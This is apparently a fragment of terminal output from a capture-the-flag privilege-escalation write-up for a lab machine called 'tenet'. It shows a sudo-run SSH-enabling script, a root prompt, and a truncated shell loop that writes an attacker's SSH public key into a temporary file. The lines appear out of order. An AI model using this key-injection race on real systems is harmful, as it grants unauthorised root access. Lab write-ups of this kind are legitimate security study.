 neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Error in creating key file!
neil@tenet:~$
Usage of /:   15.1% of 22.51GB   Users logged in:       1
Memory usage: 10%                IP address for ens160: 10.129.109.204
Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~#
<g8iUWoQ2F92uT4bk7xGovLLjCkS6LJ0StLAE1Egq6ysol5SPYN4Iu3OJMbaI4TePt3Ebe7IumfBL0VxL2s= sh4n4c1@hh" > $fn; done; done
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect
-bash: $fn: ambiguous redirect